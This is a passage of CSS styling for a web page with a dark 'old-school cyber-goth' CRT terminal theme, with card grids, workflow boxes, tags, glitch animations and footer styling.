  .section-head .bar {
    width: 4px; height: 1.6rem; border-radius: 4px;
    background: linear-gradient(180deg, var(--accent), var(--accent-2));
  }
  .section-head p { color: var(--text-secondary); margin-top: 0.5rem; max-width: 820px; }

  .card-grid {
    display: grid; grid-template-columns: repeat(auto-fill, minmax(290px, 1fr)); gap: 1.2rem;
  }
  .card {
    background-color: var(--bg-secondary); border: 1px solid var(--border-color);
    border-radius: 14px; padding: 1.5rem; transition: transform .15s ease, border-color .15s ease, box-shadow .15s ease;
    position: relative; overflow: hidden;
  }
  .card::before {
    content: ""; position: absolute; inset: 0 0 auto 0; height: 3px;
    background: linear-gradient(90deg, var(--accent), var(--accent-2)); opacity: 0; transition: opacity .15s ease;
  }
  .card:hover { transform: translateY(-4px); border-color: var(--accent); box-shadow: 0 12px 30px -12px rgba(34,211,168,0.25); }
  .card:hover::before { opacity: 1; }
  .card .icon { font-size: 1.6rem; margin-bottom: 0.8rem; display: block; }
  .card h3 { font-size: 1.1rem; margin-bottom: 0.55rem; }
  .card p { color: var(--text-secondary); font-size: 0.9rem; }
  .card .tags { margin-top: 0.9rem; display: flex; flex-wrap: wrap; gap: 0.4rem; }
  .tag {
    font-size: 0.72rem; font-weight: 600; letter-spacing: 0.02em;
    padding: 0.2rem 0.6rem; border-radius: 6px;
    background-color: var(--bg-tertiary); color: var(--text-secondary); border: 1px solid var(--border-color);
  }
  .tag.a { color: var(--accent); border-color: rgba(34,211,168,0.35); }
  .tag.b { color: var(--accent-2); border-color: rgba(56,189,248,0.35); }
  .tag.c { color: var(--accent-purple); border-color: rgba(167,139,250,0.35); }
  .tag.w { color: var(--accent-warn); border-color: rgba(245,158,11,0.35); }

  /* feature list (workflows / pipeline) */
  .flow {
    display: flex; flex-wrap: wrap; align-items: stretch; gap: 0.6rem; margin-top: 0.5rem;
  }
  .flow-box {
    flex: 1 1 150px; background-color: var(--bg-tertiary); border: 1px solid var(--border-color);
    border-radius: 10px; padding: 1rem; text-align: center; font-size: 0.88rem;
  }
  .flow-box .fi { font-size: 1.4rem; display: block; margin-bottom: 0.4rem; }
  .flow-box small { color: var(--text-secondary); }
  .flow-arrow { align-self: center; color: var(--accent); font-size: 1.3rem; }

  /* two-column capability list */
  .domain-list { display: grid; grid-template-columns: repeat(auto-fill, minmax(330px,1fr)); gap: 0.7rem; }
  .domain-item {
    display: flex; gap: 0.85rem; align-items: flex-start;
    background-color: var(--bg-secondary); border: 1px solid var(--border-color);
    border-radius: 10px; padding: 1rem 1.1rem;
  }
  .domain-item .di { font-size: 1.25rem; flex-shrink: 0; }
  .domain-item strong { display: block; font-size: 0.95rem; margin-bottom: 0.15rem; }
  .domain-item span { color: var(--text-secondary); font-size: 0.85rem; }

  .callout {
    background: linear-gradient(135deg, rgba(34,211,168,0.08), rgba(56,189,248,0.06));
    border: 1px solid var(--border-color); border-left: 4px solid var(--accent);
    border-radius: 12px; padding: 1.6rem 1.8rem; margin-top: 1rem;
  }
  .callout h3 { font-size: 1.1rem; margin-bottom: 0.5rem; }
  .callout p { color: var(--text-secondary); }

  footer {
    text-align: center; padding: 2.5rem 2rem; border-top: 1px solid var(--border-color);
    color: var(--text-secondary); font-size: 0.85rem;
  }
  footer .tlp { color: var(--accent); font-weight: 600; }

  @media (max-width: 768px) {
    .title { font-size: 2.1rem; }
    header { padding: 3rem 1.4rem 2.5rem; }
    main { padding: 2.5rem 1.4rem; }
    .stats-grid { grid-template-columns: 1fr 1fr; }
    .flow-arrow { display: none; }
  }

  /* ============================================================
     OLD-SCHOOL CYBER-GOTH // CRT TERMINAL — dark, desaturated, no glow
     ============================================================ */
  :root {
    --bg-primary: #08080b;
    --bg-secondary: #0e0e12;
    --bg-tertiary: #131318;
    --text-primary: #c7c4cd;     /* cool bone */
    --text-secondary: #79778a;   /* ash */
    --accent: #8ea36b;           /* dim phosphor olive */
    --accent-2: #6f93a8;         /* dusty steel-blue */
    --accent-warn: #b08a4a;      /* dim amber */
    --accent-crit: #9c3b46;      /* oxblood */
    --accent-purple: #877a98;    /* muted mauve */
    --accent-blood: #9c3b46;     /* oxblood (goth) */
    --border-color: #24232c;
    --mono: 'Share Tech Mono', ui-monospace, 'Courier New', monospace;
    --display: 'Orbitron', sans-serif;
  }
  body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    color: var(--text-primary);
    background-color: var(--bg-primary);
    background-image:
      linear-gradient(rgba(120,120,135,0.025) 1px, transparent 1px),
      linear-gradient(90deg, rgba(120,120,135,0.025) 1px, transparent 1px);
    background-size: 46px 46px;
    background-attachment: fixed;
  }
  /* CRT scanlines + heavy vignette, no glow */
  body::after {
    content: ""; position: fixed; inset: 0; pointer-events: none; z-index: 9999;
    background:
      repeating-linear-gradient(0deg, rgba(0,0,0,0) 0, rgba(0,0,0,0) 2px, rgba(0,0,0,0.22) 3px, rgba(0,0,0,0) 4px),
      radial-gradient(130% 90% at 50% 0%, transparent 52%, rgba(0,0,0,0.7) 100%);
    mix-blend-mode: multiply;
  }
  a { color: var(--accent-2); }

  header {
    border-bottom: 1px solid var(--border-color);
    background:
      radial-gradient(900px 460px at 12% -14%, rgba(142,163,107,0.07), transparent 60%),
      radial-gradient(760px 400px at 92% -10%, rgba(156,59,70,0.06), transparent 58%),
      linear-gradient(180deg, #0b0b0f 0%, var(--bg-primary) 100%);
  }
  .boot {
    font-family: var(--mono); font-size: 0.9rem; color: var(--accent);
    letter-spacing: 0.04em; margin-bottom: 1.1rem; opacity: 0.85;
  }
  .boot .err { color: var(--accent-blood); }
  .cursor { display: inline-block; width: 0.55ch; background: var(--accent); color: var(--accent);
    animation: blink 1.05s steps(1) infinite; }
  @keyframes blink { 0%,49% { opacity: 0.9; } 50%,100% { opacity: 0; } }

  .eyebrow {
    font-family: var(--mono); color: var(--text-secondary);
    border: 1px solid var(--border-color); border-radius: 0;
    text-transform: lowercase; letter-spacing: 0.16em; font-weight: 400;
    background: rgba(255,255,255,0.012);
  }
  .title {
    font-family: var(--display); font-weight: 800;
    letter-spacing: 0.04em; text-transform: uppercase; font-size: 3.4rem;
    background: linear-gradient(180deg, #cfccd6 0%, #9aa07f 120%);
    -webkit-background-clip: text; background-clip: text; color: transparent;
  }
  /* subtle desaturated chromatic-split, no bloom */
  .glitch { position: relative; }
  .glitch::before, .glitch::after {
    content: attr(data-text); position: absolute; left: 0; top: 0; width: 100%;
    font-family: var(--display); font-weight: 800; text-transform: uppercase;
    letter-spacing: 0.04em; pointer-events: none; opacity: 0;
  }
  .glitch::before { color: var(--accent-blood); animation: glitch-a 5.5s infinite; }
  .glitch::after  { color: var(--accent-2); animation: glitch-b 5.5s infinite; }
  @keyframes glitch-a {
    0%,92%,100% { opacity: 0; transform: translate(0,0); clip-path: inset(0 0 0 0); }
    93% { opacity: 0.5; transform: translate(-2px,0); clip-path: inset(12% 0 58% 0); }
    96% { opacity: 0.5; transform: translate(2px,0); clip-path: inset(64% 0 12% 0); }
  }
  @keyframes glitch-b {
    0%,90%,100% { opacity: 0; transform: translate(0,0); clip-path: inset(0 0 0 0); }
    91% { opacity: 0.45; transform: translate(2px,0); clip-path: inset(46% 0 32% 0); }
    95% { opacity: 0.45; transform: translate(-2px,0); clip-path: inset(24% 0 52% 0); }
  }
  .subtitle { color: #a09daf; }

  .pill {
    font-family: var(--mono); font-size: 0.78rem; letter-spacing: 0.04em;
    background: rgba(255,255,255,0.012); border: 1px solid var(--border-color); border-radius: 0;
    color: var(--text-secondary);
  }
  .pill.green { color: var(--accent); border-color: rgba(142,163,107,0.4); }

  .stat-card {
    background: var(--bg-secondary);
    border: 1px solid var(--border-color); border-radius: 0; position: relative;
  }
  .stat-card::before {
    content: ""; position: absolute; top: 5px; left: 5px; width: 8px; height: 8px;
    border-top: 1px solid var(--border-color); border-left: 1px solid var(--border-color);
  }
  .stat-card:hover { border-color: var(--accent); transform: none; }
  .stat-number { font-family: var(--display); font-weight: 700; color: var(--text-primary); }
  .stat-label { font-family: var(--mono); text-transform: uppercase; letter-spacing: 0.1em; color: var(--text-secondary); }

  .section-head h2 {
    font-family: var(--display); font-weight: 700; text-transform: uppercase; letter-spacing: 0.06em;
    font-size: 1.4rem; color: var(--text-primary);
  }
  .section-head h2::before {
    content: "//"; color: var(--accent); font-family: var(--mono); margin-right: 0.35rem; font-weight: 400;
  }
  .section-head .bar { display: none; }
  .section-head p { font-size: 0.95rem; }

  /* numbered capability slots, no emoji, no glow */
  .card-grid { counter-reset: slot; }
  .card .icon, .flow-box .fi, .domain-item .di { display: none; }
  .card {
    background: var(--bg-secondary);
    border: 1px solid var(--border-color); border-radius: 0;
  }
  .card h3 {
    font-family: var(--display); font-weight: 700; font-size: 0.95rem; letter-spacing: 0.02em;
    color: var(--text-primary); display: flex; align-items: baseline; gap: 0.55rem;
  }
  .card h3::before {
    counter-increment: slot; content: "[" counter(slot, decimal-leading-zero) "]";
    font-family: var(--mono); font-size: 0.82rem; color: var(--accent); flex-shrink: 0;
  }
  .card::before { background: var(--accent); height: 1px; box-shadow: none; opacity: 0; }
  .card::after {
    content: ""; position: absolute; bottom: 7px; right: 7px; width: 9px; height: 9px;
    border-bottom: 1px solid var(--accent); border-right: 1px solid var(--accent);
    opacity: 0; transition: opacity .15s ease;
  }
  .card:hover { transform: none; border-color: var(--accent); box-shadow: none; }
  .card:hover::before { opacity: 0.8; }
  .card:hover::after { opacity: 0.6; }
  .card p strong { color: var(--accent-blood); font-family: var(--mono); letter-spacing: 0.02em; text-transform: uppercase; font-size: 0.86em; }

  .tag { font-family: var(--mono); text-transform: uppercase; border-radius: 0; letter-spacing: 0.05em; font-weight: 400; }
  .tag.a { color: var(--accent); border-color: rgba(142,163,107,0.35); }
  .tag.b { color: var(--accent-2); border-color: rgba(111,147,168,0.35); }
  .tag.c { color: var(--accent-purple); border-color: rgba(135,122,152,0.4); }
  .tag.w { color: var(--accent-warn); border-color: rgba(176,138,74,0.4); }

  .flow { counter-reset: step; }
  .flow-box { background: var(--bg-tertiary); border: 1px solid var(--border-color); border-radius: 0; font-family: var(--mono); }
  .flow-box::before {
    counter-increment: step; content: counter(step, decimal-leading-zero);
    display: block; font-family: var(--display); font-weight: 700; color: var(--accent);
    font-size: 1.05rem; margin-bottom: 0.35rem;
  }
  .flow-arrow { color: var(--accent); opacity: 0.7; }

  .domain-item { background: var(--bg-secondary); border: 1px solid var(--border-color); border-radius: 0; }

  .callout {
    background: var(--bg-secondary);
    border: 1px solid var(--border-color); border-left: 2px solid var(--accent-blood);
    border-radius: 0; box-shadow: none;
  }
  .callout h3 { font-family: var(--display); font-weight: 700; text-transform: uppercase; letter-spacing: 0.04em; color: var(--text-primary); }

  footer {
    border-top: 1px solid var(--border-color);
    font-family: var(--mono); letter-spacing: 0.06em; text-transform: uppercase; font-size: 0.74rem;
    color: var(--text-secondary);
  }
  footer .tlp { color: var(--accent-blood); }

  @media (max-width: 768px) { .title { font-size: 2.3rem; } }
</file>
